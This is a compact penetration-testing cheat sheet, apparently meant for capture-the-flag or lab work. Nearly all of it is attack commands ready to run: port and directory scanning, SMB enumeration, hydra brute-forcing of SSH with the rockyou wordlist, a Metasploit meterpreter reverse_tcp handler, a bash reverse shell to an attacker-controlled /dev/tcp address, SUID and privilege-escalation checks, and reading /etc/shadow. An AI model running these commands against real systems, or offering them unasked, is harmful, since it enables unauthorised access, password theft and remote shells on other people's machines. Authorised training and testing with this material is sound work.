 # Reconnaissance and Scanning
nmap -sC -sV -oN scan.txt [TARGET-IP]
rustscan -a [TARGET-IP]
whatweb http://[TARGET-IP]
gobuster dir -u http://[TARGET-IP] -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
ffuf -u http://[TARGET-IP]/FUZZ -w /usr/share/wordlists/dirb/common.txt
nikto -h http://[TARGET-IP]

# Enumeration
enum4linux -a [TARGET-IP]
smbclient -L //[TARGET-IP]/
smbmap -H [TARGET-IP]
hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://[TARGET-IP]
searchsploit [service/version]

# Exploitation
msfconsole
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set LHOST [YOUR-IP]
set LPORT 4444
exploit

# Manual Reverse Shell
nc -lnvp 4444
bash -i >& /dev/tcp/[YOUR-IP]/4444 0>&1
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm

# Privilege Escalation
sudo -l
id
whoami
find / -perm -4000 2>/dev/null
linpeas.sh
pspy64

# Post Exploitation
cat /etc/passwd
cat /etc/shadow
netstat -tulnp
history
crontab -l